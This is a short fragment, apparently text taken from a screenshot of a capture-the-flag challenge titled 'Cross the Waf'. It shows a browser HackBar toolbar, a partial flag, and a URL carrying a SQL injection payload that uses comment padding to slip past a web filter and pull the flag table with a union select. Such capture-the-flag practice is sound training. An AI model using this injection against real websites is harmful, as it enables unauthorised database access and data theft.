 Want Me? Cross the Waf
Your Login name:2
Your Password:NSSCTF{617f7c2e-ed0b
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://node4.anna.nssctf.cn:28839/?wllm=-1'/**/union/**/select/**/1,2,group_concat(flag)/**/from/**/LTLT_flag%23